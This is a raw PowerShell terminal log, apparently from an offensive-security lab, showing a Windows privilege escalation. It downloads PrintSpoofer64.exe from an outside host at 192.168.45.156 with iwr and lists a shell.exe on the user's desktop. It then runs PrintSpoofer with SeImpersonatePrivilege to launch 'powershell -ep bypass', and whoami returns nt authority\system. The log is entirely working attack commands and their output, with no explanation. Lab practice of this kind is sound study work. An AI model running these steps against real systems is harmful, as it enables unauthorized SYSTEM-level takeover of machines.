 PS C:\Users\eric.wallows\Desktop> iwr -uri http://192.168.45.156/PrintSpoofer64.exe -Outfile PrintSpoofer.exe
iwr -uri http://192.168.45.156/PrintSpoofer64.exe -Outfile PrintSpoofer.exe
PS C:\Users\eric.wallows\Desktop> ls
ls
Home
Directory: C:\Users\eric.wallows\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
offsec
-a---- 2/16/2025 2:36 AM 27136 PrintSpoofer.exe
-a---- 2/16/2025 2:32 AM 7168 shell.exe
PS C:\Users\eric.wallows\Desktop> .\PrintSpoofer.exe -i -c "powershell -ep bypass"
.\PrintSpoofer.exe -i -c "powershell -ep bypass"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>